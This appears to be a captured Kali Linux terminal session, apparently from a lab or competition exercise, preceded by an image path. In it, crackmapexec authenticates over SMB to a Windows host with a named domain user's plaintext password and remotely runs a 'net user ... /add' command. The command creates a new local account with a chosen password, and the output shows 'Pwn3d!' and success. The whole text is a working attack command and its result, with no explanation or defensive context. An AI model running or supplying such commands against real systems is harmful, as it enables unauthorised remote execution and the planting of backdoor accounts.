 ┌──(kali㉿kali)-[/var/www/html]
└─$ crackmapexec smb -u 'brailee.ogden' -p 'Winter2022' -X 'net user admin-team3 Admin@3 /add' 172.26.14.94
SMB 172.26.14.94 445 WIN10A-LIGHTS [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN10A-LIGHTS) (domain:windomain.
SMB 172.26.14.94 445 WIN10A-LIGHTS [+] windomain.local\brailee.ogden:Winter2022 (Pwn3d!)
SMB 172.26.14.94 445 WIN10A-LIGHTS [+] Executed command
SMB 172.26.14.94 445 WIN10A-LIGHTS The command completed successfully.